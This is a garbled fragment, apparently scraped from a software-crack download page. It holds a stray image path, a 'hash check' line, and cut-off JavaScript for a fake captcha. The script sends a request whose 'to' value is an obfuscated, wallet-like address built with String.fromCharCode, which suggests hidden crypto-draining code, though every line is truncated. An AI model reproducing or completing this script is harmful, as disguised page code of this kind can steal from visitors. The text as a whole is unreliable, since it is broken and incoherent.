
📡 Hash Check: faf0789799f5ade1303c12b
📅 Last Update: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks